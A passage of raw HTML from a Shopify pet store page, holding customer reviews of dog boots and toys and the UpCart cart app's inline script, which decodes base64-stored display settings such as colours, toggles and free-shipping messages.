<br />and he loves it too</p></div> <div class='jdgm-rev__pics'>  </div> <div class='jdgm-rev__vids'>   </div> </div> <div class='jdgm-rev__actions'> <div class='jdgm-rev__social'></div> <div class='jdgm-rev__votes'></div> </div> <div class='jdgm-rev__reply'>  </div> </div><div class='jdgm-rev jdgm-divider-top' data-verified-buyer='true' data-review-id='d111a9c8-a092-4e64-a72a-7dedc064c49f' data-thumb-up-count='0' data-thumb-down-count='0'> <div class='jdgm-rev__header'>  <div class='jdgm-rev__icon' > G </div>  <span class='jdgm-rev__rating' data-score='5' tabindex='0' aria-label='5 star review' role='img'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span> </span> <span class='jdgm-rev__timestamp jdgm-spinner' data-content='2026-01-07 18:14:19 UTC'></span>  <span class='jdgm-rev__prod-info-wrapper'> <span class='jdgm-rev__prod-link-prefix'></span>  <a href='/products/saltsox-winter-dog-boots-blizzard-black-dog-boots#judgeme_product_reviews' target='_blank' class='jdgm-rev__prod-link'> SaltSox - Winter Dog Boots, Blizzard Black </a>  </span> <div class='jdgm-rev__br'></div> <span class='jdgm-rev__buyer-badge-wrapper'>  <span class='jdgm-rev__buyer-badge'></span>  </span> <span class='jdgm-rev__author-wrapper'> <span class='jdgm-rev__author'>Giselle Magat</span> <span class='jdgm-rev__location' >  </span> </span> </div> <div class='jdgm-rev__content'> <div class='jdgm-rev__custom-form'>  </div> <b class='jdgm-rev__title'></b> <div class='jdgm-rev__body'><p>SaltSox - Winter Dog Boots, Blizzard Black</p></div> <div class='jdgm-rev__pics'>  </div> <div class='jdgm-rev__vids'>   </div> </div> <div class='jdgm-rev__actions'> <div class='jdgm-rev__social'></div> <div class='jdgm-rev__votes'></div> </div> <div class='jdgm-rev__reply'>  </div> </div><div class='jdgm-rev jdgm-divider-top' data-verified-buyer='true' data-review-id='375dcc7c-53f8-4e9a-bb5f-31d42727b141' data-thumb-up-count='0' data-thumb-down-count='0'> <div class='jdgm-rev__header'>  <div class='jdgm-rev__icon' > C </div>  <span class='jdgm-rev__rating' data-score='5' tabindex='0' aria-label='5 star review' role='img'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span> </span> <span class='jdgm-rev__timestamp jdgm-spinner' data-content='2026-01-05 23:31:12 UTC'></span>  <span class='jdgm-rev__prod-info-wrapper'> <span class='jdgm-rev__prod-link-prefix'></span>  <a href='/products/petshop-by-fringe-studios-happily-avo-after-dog-toy#judgeme_product_reviews' target='_blank' class='jdgm-rev__prod-link'> PetShop by Fringe Studios - Happily Avo After </a>  </span> <div class='jdgm-rev__br'></div> <span class='jdgm-rev__buyer-badge-wrapper'>  <span class='jdgm-rev__buyer-badge'></span>  </span> <span class='jdgm-rev__author-wrapper'> <span class='jdgm-rev__author'>Cynthia Clark</span> <span class='jdgm-rev__location' >  </span> </span> </div> <div class='jdgm-rev__content'> <div class='jdgm-rev__custom-form'>  </div> <b class='jdgm-rev__title'>Great products</b> <div class='jdgm-rev__body'><p>Great toys. My dogs love them all. Good quality.</p></div> <div class='jdgm-rev__pics'>  </div> <div class='jdgm-rev__vids'>   </div> </div> <div class='jdgm-rev__actions'> <div class='jdgm-rev__social'></div> <div class='jdgm-rev__votes'></div> </div> <div class='jdgm-rev__reply'>  </div> </div></div> <div class='jdgm-spinner jdgm-revs-tab__spinner' style='display: none'> </div> <div class='jdgm-paginate' data-per-page='4' data-url='https://api.judge.me/reviews/reviews_for_reviews_tab' ><a class='jdgm-paginate__page jdgm-curt' data-page='1' aria-label='Page 1' tabindex='0'  role='button'>1</a><a class='jdgm-paginate__page ' data-page='2' aria-label='Page 2' tabindex='0'  role='button'>2</a><a class='jdgm-paginate__page ' data-page='3' aria-label='Page 3' tabindex='0'  role='button'>3</a><a class='jdgm-paginate__page jdgm-paginate__next-page' data-page='2' aria-label='Page 2' tabindex='0' rel='next' role='button'></a><a class='jdgm-paginate__page jdgm-paginate__last-page' data-page='184' aria-label='Page 184' tabindex='0'  role='button'></a></div> </div> </div> </div> </section>
      </div>
    
  </div>

  
</section>


</div><div id="shopify-block-AeXdFL3NiTloxRjRUY__14952540001915115444" class="shopify-block shopify-app-block">




<link id="upcart-stylesheet" rel="preload" href="https://cdn.shopify.com/extensions/019bdd9a-7b1c-7504-97ed-24521250d7ad/upcart-258/assets/upcart-stylesheet.css" as="style" onload="this.onload=null;this.rel='stylesheet'">



  <script defer type="text/javascript" src="https://cdn.shopify.com/extensions/019bdd9a-7b1c-7504-97ed-24521250d7ad/upcart-258/assets/upcart-bundle.js"></script>


<script>
  
  function b64DecodeUnicode(str) {
    try {
        return decodeURIComponent(
        atob(str)
            .split('')
            .map(function (c) {
            return '%' + ('00' + c.charCodeAt(0).toString(16)).slice(-2);
            })
            .join(''),
        );
    } catch {
        return str;
    }
  }
</script>


<script>
(function() {
    window.upcartSettings = {};
    window.upcartSettings.upcartSettings = {};
    window.upcartSettings.upcartEditorSettings = {};
    window.upcartSettings.stickyCartButtonEditorSettings = {};

    
    
    

    let val;

    val = b64DecodeUnicode("cmlnaHQ=");
    if (val === '') {
        val = b64DecodeUnicode("cmlnaHQ=");
    }
    window.upcartSettings.upcartSettings.cartPosition = val;

    val = b64DecodeUnicode("ZmFsc2U=");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartSettings.disableSticky = val;

    val = b64DecodeUnicode("dHJ1ZQ==");
    if (val === '') {
        val = b64DecodeUnicode("dHJ1ZQ==");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartSettings.openOnAddToCart = val;

    val = b64DecodeUnicode("ZmFsc2U=");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartSettings.redirectToCart = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartSettings.enableCartSkeletons = val;

    val = b64DecodeUnicode("[base64]");
    if (val === '') {
        val = b64DecodeUnicode("[base64]");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartSettings.translations = val;

    val = b64DecodeUnicode("eyJhYm92ZUZvb3RlciI6IiIsImFib3ZlSGVhZGVyIjoiIiwiYmVsb3dIZWFkZXIiOiIiLCJiZWxvd0NoZWNrb3V0QnV0dG9uIjoiIiwib25FbXB0eUNhcnQiOiIifQ==");
    if (val === '') {
        val = b64DecodeUnicode("[base64]");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartSettings.htmlFields = val;

    val = b64DecodeUnicode("dHJ1ZQ==");
    if (val === '') {
        val = b64DecodeUnicode("dHJ1ZQ==");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartSettings.automaticDiscount = val;

    val = b64DecodeUnicode("ZmFsc2U=");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartSettings.basePriceForDiscount = val;

    val = b64DecodeUnicode("ZmFsc2U=");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartSettings.hideSingleUnderscoredProperties = val;

    val = b64DecodeUnicode("dHJ1ZQ==");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartSettings.showContinueShoppingButton = val;

    val = b64DecodeUnicode("ZmFsc2U=");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartSettings.ajaxRaceConditionPrevention = val;

    val = b64DecodeUnicode("ZmFsc2U=");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartSettings.htmlFieldForceReRender = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartSettings.skipGoogleFonts = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartSettings.overrideScrollLocking = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("MTAw");
    }
    window.upcartSettings.upcartSettings.trafficAllocationPercent = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartSettings.renderCartInShadowDom = val;

    val = b64DecodeUnicode("dHJ1ZQ==");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartSettings.cartEventTracking = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("eyJvcHRpb24iOiJkZWZhdWx0LXNlbGVjdG9yIiwiY3VzdG9tU2VsZWN0b3IiOiIifQ==");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartSettings.openCartButtonSelection = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("eyJvcHRpb24iOiJkZWZhdWx0LXNlbGVjdG9yIiwiY3VzdG9tU2VsZWN0b3IiOiIifQ==");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartSettings.addToCartButtonSelection = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("bGluZQ==");
    }
    window.upcartSettings.upcartSettings.updateItemIdentifier = val;

    val = b64DecodeUnicode("Knt9");
    if (val === '') {
        val = b64DecodeUnicode("Knt9");
    }
    window.upcartSettings.upcartSettings.customCSS = val;

    val = b64DecodeUnicode("Knt9");
    if (val === '') {
        val = b64DecodeUnicode("Knt9");
    }
    window.upcartSettings.upcartSettings.customStickyCartCSS = val;

    val = b64DecodeUnicode("ZmFsc2U=");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartSettings.integrationZapietEnabled = val;

    val = b64DecodeUnicode("ZmFsc2U=");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartSettings.integrationYmqEnabled = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("eyJzdGF0dXMiOiJESVNBQkxFRCJ9");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartSettings.customCartBundleInfo = val;

    val = b64DecodeUnicode("dHJ1ZQ==");
    if (val === '') {
        val = b64DecodeUnicode("dHJ1ZQ==");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.cartIsEnabled = val;

    val = b64DecodeUnicode("[base64]");
    if (val === '') {
        val = b64DecodeUnicode("[base64]");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.settingsModule = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("IzJlYTgxOA==");
    }
    window.upcartSettings.upcartEditorSettings.designSettingsCartSavingsTextColor = val;

    val = b64DecodeUnicode("Mi4wLjAtY29udHJvbGxlcl90ZW1wbGF0ZV9zZXBhcmF0aW9u");
    if (val === '') {
        val = b64DecodeUnicode("MS4wLjA=");
    }
    window.upcartSettings.upcartEditorSettings.headerModuleVersion = val;

    val = b64DecodeUnicode("Mi4wLjAtY29udHJvbGxlcl90ZW1wbGF0ZV9zZXBhcmF0aW9u");
    if (val === '') {
        val = b64DecodeUnicode("MS4wLjA=");
    }
    window.upcartSettings.upcartEditorSettings.announcementModuleVersion = val;

    val = b64DecodeUnicode("Mi4wLjAtY29udHJvbGxlcl90ZW1wbGF0ZV9zZXBhcmF0aW9u");
    if (val === '') {
        val = b64DecodeUnicode("MS4wLjA=");
    }
    window.upcartSettings.upcartEditorSettings.upsellsModuleVersion = val;

    val = b64DecodeUnicode("Mi4wLjAtY29udHJvbGxlcl90ZW1wbGF0ZV9zZXBhcmF0aW9u");
    if (val === '') {
        val = b64DecodeUnicode("MS4wLjA=");
    }
    window.upcartSettings.upcartEditorSettings.recommendationsModuleVersion = val;

    val = b64DecodeUnicode("Mi4wLjAtY29udHJvbGxlcl90ZW1wbGF0ZV9zZXBhcmF0aW9u");
    if (val === '') {
        val = b64DecodeUnicode("MS4wLjA=");
    }
    window.upcartSettings.upcartEditorSettings.notesModuleVersion = val;

    val = b64DecodeUnicode("Mi4wLjAtY29udHJvbGxlcl90ZW1wbGF0ZV9zZXBhcmF0aW9u");
    if (val === '') {
        val = b64DecodeUnicode("MS4wLjA=");
    }
    window.upcartSettings.upcartEditorSettings.discountCodeModuleVersion = val;

    val = b64DecodeUnicode("Mi4wLjAtY29udHJvbGxlcl90ZW1wbGF0ZV9zZXBhcmF0aW9u");
    if (val === '') {
        val = b64DecodeUnicode("MS4wLjA=");
    }
    window.upcartSettings.upcartEditorSettings.trustBadgesModuleVersion = val;

    val = b64DecodeUnicode("Mi4wLjAtY29udHJvbGxlcl90ZW1wbGF0ZV9zZXBhcmF0aW9u");
    if (val === '') {
        val = b64DecodeUnicode("MS4wLjA=");
    }
    window.upcartSettings.upcartEditorSettings.rewardsModuleVersion = val;

    val = b64DecodeUnicode("Mi4wLjAtY29udHJvbGxlcl90ZW1wbGF0ZV9zZXBhcmF0aW9u");
    if (val === '') {
        val = b64DecodeUnicode("MS4wLjA=");
    }
    window.upcartSettings.upcartEditorSettings.cartItemsModuleVersion = val;

    val = b64DecodeUnicode("Mi4wLjAtY29udHJvbGxlcl90ZW1wbGF0ZV9zZXBhcmF0aW9u");
    if (val === '') {
        val = b64DecodeUnicode("MS4wLjA=");
    }
    window.upcartSettings.upcartEditorSettings.addonsModuleVersion = val;

    val = b64DecodeUnicode("Mi4wLjAtY29udHJvbGxlcl90ZW1wbGF0ZV9zZXBhcmF0aW9u");
    if (val === '') {
        val = b64DecodeUnicode("MS4wLjA=");
    }
    window.upcartSettings.upcartEditorSettings.cartSummaryModuleVersion = val;

    val = b64DecodeUnicode("Mi4wLjAtY29udHJvbGxlcl90ZW1wbGF0ZV9zZXBhcmF0aW9u");
    if (val === '') {
        val = b64DecodeUnicode("MS4wLjA=");
    }
    window.upcartSettings.upcartEditorSettings.expressPayModuleVersion = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.customJsxTemplatesEnabled = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("eyJtYWluIjp7InNyYyI6bnVsbCwiY29tcGlsZWQiOm51bGwsImlzQWN0aXZlIjpmYWxzZX19");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.headerModuleCustomJsxTemplates = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("eyJtYWluIjp7InNyYyI6bnVsbCwiY29tcGlsZWQiOm51bGwsImlzQWN0aXZlIjpmYWxzZX0sInNrZWxldG9uIjp7InNyYyI6bnVsbCwiY29tcGlsZWQiOm51bGwsImlzQWN0aXZlIjpmYWxzZX19");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.announcementModuleCustomJsxTemplates = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("eyJ1cHNlbGxUaWxlIjp7InNyYyI6bnVsbCwiY29tcGlsZWQiOm51bGwsImlzQWN0aXZlIjpmYWxzZX0sInNrZWxldG9uIjp7InNyYyI6bnVsbCwiY29tcGlsZWQiOm51bGwsImlzQWN0aXZlIjpmYWxzZX19");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.upsellsModuleCustomJsxTemplates = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("eyJyZWNvbW1lbmRhdGlvblRpbGUiOnsic3JjIjpudWxsLCJjb21waWxlZCI6bnVsbCwiaXNBY3RpdmUiOmZhbHNlfSwic2tlbGV0b24iOnsic3JjIjpudWxsLCJjb21waWxlZCI6bnVsbCwiaXNBY3RpdmUiOmZhbHNlfX0=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.recommendationsModuleCustomJsxTemplates = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("eyJtYWluIjp7InNyYyI6bnVsbCwiY29tcGlsZWQiOm51bGwsImlzQWN0aXZlIjpmYWxzZX19");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.notesModuleCustomJsxTemplates = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("eyJtYWluIjp7InNyYyI6bnVsbCwiY29tcGlsZWQiOm51bGwsImlzQWN0aXZlIjpmYWxzZX0sInNrZWxldG9uIjp7InNyYyI6bnVsbCwiY29tcGlsZWQiOm51bGwsImlzQWN0aXZlIjpmYWxzZX19");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.discountModuleCustomJsxTemplates = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("eyJtYWluIjp7InNyYyI6bnVsbCwiY29tcGlsZWQiOm51bGwsImlzQWN0aXZlIjpmYWxzZX0sInNrZWxldG9uIjp7InNyYyI6bnVsbCwiY29tcGlsZWQiOm51bGwsImlzQWN0aXZlIjpmYWxzZX19");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.trustBadgesModuleCustomJsxTemplates = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("eyJtYWluIjp7InNyYyI6bnVsbCwiY29tcGlsZWQiOm51bGwsImlzQWN0aXZlIjpmYWxzZX0sInNrZWxldG9uIjp7InNyYyI6bnVsbCwiY29tcGlsZWQiOm51bGwsImlzQWN0aXZlIjpmYWxzZX19");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.rewardsModuleCustomJsxTemplates = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("eyJtYWluIjp7InNyYyI6bnVsbCwiY29tcGlsZWQiOm51bGwsImlzQWN0aXZlIjpmYWxzZX0sInNrZWxldG9uIjp7InNyYyI6bnVsbCwiY29tcGlsZWQiOm51bGwsImlzQWN0aXZlIjpmYWxzZX19");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.triggeredRewardsModuleCustomJsxTemplates = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("[base64]");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.cartItemsModuleCustomJsxTemplates = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("eyJtYWluIjp7InNyYyI6bnVsbCwiY29tcGlsZWQiOm51bGwsImlzQWN0aXZlIjpmYWxzZX19");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.cartSummaryModuleCustomJsxTemplates = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("eyJtYWluIjp7InNyYyI6bnVsbCwiY29tcGlsZWQiOm51bGwsImlzQWN0aXZlIjpmYWxzZX0sInNrZWxldG9uIjp7InNyYyI6bnVsbCwiY29tcGlsZWQiOm51bGwsImlzQWN0aXZlIjpmYWxzZX19");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.addonsModuleCustomJsxTemplates = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("eyJzcmMiOm51bGwsImNvbXBpbGVkIjpudWxsLCJpc0FjdGl2ZSI6ZmFsc2V9");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.betweenAnnouncementsAndTieredRewardsCustomTemplate = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("eyJzcmMiOm51bGwsImNvbXBpbGVkIjpudWxsLCJpc0FjdGl2ZSI6ZmFsc2V9");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.betweenTieredRewardsAndTriggeredRewardsCustomTemplate = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("YmFzZQ==");
    }
    window.upcartSettings.upcartEditorSettings.headerBorderBottom = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("YmFzZQ==");
    }
    window.upcartSettings.upcartEditorSettings.headerHeight = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("I2ZmZmZmZjAw");
    }
    window.upcartSettings.upcartEditorSettings.headerBackgroundColor = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("eyJ0eXBlIjoiaW5oZXJpdEhlYWRpbmdTdHlsZXMiLCJoZWFkaW5nTGV2ZWwiOiJoMiJ9");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.headerTitleContent = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("c2lkZQ==");
    }
    window.upcartSettings.upcartEditorSettings.headerTitleAlignment = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("dGl0bGVfX2Nsb3NlQnV0dG9u");
    }
    window.upcartSettings.upcartEditorSettings.headerElementArrangement = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("eyJiYXNlIjoiIzAwMDAwMDBjIiwib25Ib3ZlciI6IiMwMDAwMDAxNCJ9");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.headerCloseButtonBackgroundColor = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("eyJiYXNlIjoiIzYzNzM4MSIsIm9uSG92ZXIiOm51bGx9");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.headerCloseButtonIconColor = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("c21hbGw=");
    }
    window.upcartSettings.upcartEditorSettings.headerCloseButtonIconSize = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("YmFzZQ==");
    }
    window.upcartSettings.upcartEditorSettings.headerCloseButtonIconStrokeWidth = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("bm9uZQ==");
    }
    window.upcartSettings.upcartEditorSettings.headerCloseButtonBorderWidth = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("eyJiYXNlIjoiIzAwMDAwMCIsIm9uSG92ZXIiOm51bGx9");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.headerCloseButtonBorderColor = val;

    val = b64DecodeUnicode("ZmFsc2U=");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.announcementModule = val;

    val = b64DecodeUnicode("PHA+WW91ciBwcm9kdWN0cyBhcmUgcmVzZXJ2ZWQgZm9yIDxiPnt7dGltZXJ9fTwvYj4gbWludXRlcyE8L3A+");
    if (val === '') {
        val = b64DecodeUnicode("PHA+WW91ciBwcm9kdWN0cyBhcmUgcmVzZXJ2ZWQgZm9yIDxiPntUSU1FUn08L2I+ITwvcD4=");
    }
    window.upcartSettings.upcartEditorSettings.announcementEditor = val;

    val = b64DecodeUnicode("I0NERTBFMA==");
    if (val === '') {
        val = b64DecodeUnicode("I0NERTBFMA==");
    }
    window.upcartSettings.upcartEditorSettings.announcementBackgroundColor = val;

    val = b64DecodeUnicode("dG9w");
    if (val === '') {
        val = b64DecodeUnicode("dG9w");
    }
    window.upcartSettings.upcartEditorSettings.announcementModulePosition = val;

    val = b64DecodeUnicode("I0M1RTZGRA==");
    if (val === '') {
        val = b64DecodeUnicode("I0M1RTZGRA==");
    }
    window.upcartSettings.upcartEditorSettings.announcementBorderColor = val;

    val = b64DecodeUnicode("MA==");
    if (val === '') {
        val = b64DecodeUnicode("MDA6MDA=");
    }
    window.upcartSettings.upcartEditorSettings.announcementTimer = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("YmFzZQ==");
    }
    window.upcartSettings.upcartEditorSettings.announcementHeight = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("MTU=");
    }
    window.upcartSettings.upcartEditorSettings.announcementTextFontSizePx = val;

    val = b64DecodeUnicode("ZmFsc2U=");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.rewardsModule = val;

    val = b64DecodeUnicode("I0UyRTJFMg==");
    if (val === '') {
        val = b64DecodeUnicode("I0UyRTJFMg==");
    }
    window.upcartSettings.upcartEditorSettings.rewardsBarBackgroundColor = val;

    val = b64DecodeUnicode("IzYyYjlhZg==");
    if (val === '') {
        val = b64DecodeUnicode("IzkzRDNGRg==");
    }
    window.upcartSettings.upcartEditorSettings.rewardsBarForegroundColor = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("IzRENDk0OQ==");
    }
    window.upcartSettings.upcartEditorSettings.rewardsTierIconColorComplete = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("IzRENDk0OQ==");
    }
    window.upcartSettings.upcartEditorSettings.rewardsTierIconColorIncomplete = val;

    val = b64DecodeUnicode("Y2FydFRvdGFs");
    if (val === '') {
        val = b64DecodeUnicode("Y2FydFRvdGFs");
    }
    window.upcartSettings.upcartEditorSettings.rewardsBasis = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.rewardsProductLinkVisible = val;

    val = b64DecodeUnicode("cHJvZHVjdHNPck9yZGVy");
    if (val === '') {
        val = b64DecodeUnicode("cHJvZHVjdHNPck9yZGVy");
    }
    window.upcartSettings.upcartEditorSettings.rewardsTargetType = val;

    val = b64DecodeUnicode("MTI1");
    if (val === '') {
        val = b64DecodeUnicode("MTI1");
    }
    window.upcartSettings.upcartEditorSettings.rewardsMinAmount = val;

    val = b64DecodeUnicode("PHA+WW914oCZcmUgPGI+e3thbW91bnR9fTwvYj4gYXdheSBmcm9tIGZyZWUgc2hpcHBpbmchPC9wPg==");
    if (val === '') {
        val = b64DecodeUnicode("PHA+WW914oCZcmUgPGI+e0FNT1VOVH08L2I+IGF3YXkgZnJvbSBmcmVlIHNoaXBwaW5nITwvcD4=");
    }
    window.upcartSettings.upcartEditorSettings.rewardsEditor = val;

    val = b64DecodeUnicode("RnJlZSBzaGlwcGluZyB1bmxvY2tlZCE=");
    if (val === '') {
        val = b64DecodeUnicode("RnJlZSBzaGlwcGluZyB1bmxvY2tlZCE=");
    }
    window.upcartSettings.upcartEditorSettings.rewardsEditorAfterText = val;

    val = b64DecodeUnicode("PHA+WW914oCZcmUgPGI+e3tjb3VudH19PC9iPiBwcm9kdWN0cyBhd2F5IGZyb20gZnJlZSBzaGlwcGluZyE8L3A+");
    if (val === '') {
        val = b64DecodeUnicode("PHA+WW914oCZcmUgPGI+e0NPVU5UfTwvYj4gcHJvZHVjdHMgYXdheSBmcm9tIGZyZWUgc2hpcHBpbmchPC9wPg==");
    }
    window.upcartSettings.upcartEditorSettings.rewardsEditorForItemCount = val;

    val = b64DecodeUnicode("NQ==");
    if (val === '') {
        val = b64DecodeUnicode("NQ==");
    }
    window.upcartSettings.upcartEditorSettings.rewardsItemCount = val;

    val = b64DecodeUnicode("[base64]");
    if (val === '') {
        val = b64DecodeUnicode("eyJ0aWVycyI6W10sImdlb0xvY2F0aW9uUHJpY2luZyI6W10sInJld2FyZHNBdXRvQ29udmVydEN1cnJlbmN5IjpmYWxzZSwicmV3YXJkc0dlb0xvY2F0aW9uRW5hYmxlZCI6ZmFsc2UsInVzZVByZURpc2NvdW50ZWRUb3RhbCI6ZmFsc2V9");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.rewardsTiers = val;

    val = b64DecodeUnicode("W10=");
    if (val === '') {
        val = b64DecodeUnicode("W10=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.rewardsTierProducts = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.rewardsShowIconWithSingleTier = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.rewardsShowOnEmptyCart = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.rewardsRemovePreviousProducts = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("W10=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.rewardsFiltering = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("W10=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.rewardsTriggeredRules = val;

    val = b64DecodeUnicode("");
    if (val === '') {
